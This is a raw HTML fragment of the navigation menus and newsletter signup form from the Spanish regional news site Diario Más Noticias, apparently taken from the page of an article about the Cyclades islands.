192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-e-type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="LAS CÍCLADAS, LAS MÁS FAMOSAS DE LAS ISLAS GRIEGAS - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="3148"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
